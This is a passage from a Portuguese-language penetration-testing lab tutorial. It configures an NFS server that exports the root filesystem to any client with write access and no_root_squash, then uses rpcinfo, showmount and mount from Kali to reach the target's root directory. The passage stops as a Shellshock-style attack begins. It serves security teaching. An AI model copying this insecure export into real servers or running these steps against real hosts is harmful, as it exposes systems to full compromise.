 root@debian# apt-get install nfs-kernel-server rpcbind
Altere o arquivo /etc/exports para o seguinte conteúdo:
/ *(rw,no_root_squash,no_subtree_check)
Podemos observar que o sistema que será montado remotamente é o raiz / e
que nós damos a permissão de escrita por meio de rw, para que qualquer
cliente (*) consiga montar remotamente o nosso servidor.
Reinicie o servidor com os comandos:
root@debian# service rpcbind start
root@debian# service nfs-kernel-server restart
Servidores NFS são associados ao RPC. A sigla RPC significa “chamada ao
procedimento remoto”, e permite que os aplicativos comuniquem-se entre
si. Então, por exemplo, determinados aplicativos, como o NFS, alertam o
RPC de que estão ativos e usando determinada porta para conexões. O
serviço RPC, por padrão, escuta na porta TCP 111.
No Kali Linux, verifique por meio do rpcinfo se o NFS está ativo no
sistema alvo, fazendo chamadas ao RPC.
root@kali# rpcinfo -p 192.168.1.102
O serviço NFS estará ativo.
Verifique quais são as partições que podem ser montadas e por quais
clientes:
root@kali# showmount -e 192.168.1.102
A resposta será:
Export list for 192.168.1.102:
/ *
Indicando que a pasta / está acessível para todos (*).
Monte a pasta com o comando mount:
root@kali# mount -o nolock,vers=3 192.168.1.102:/ /mnt
O diretório raiz de 192.168.1.102 foi montado em /mnt.
Vamos então fazer de forma análoga ao laboratório do Shellshock, inserindo
 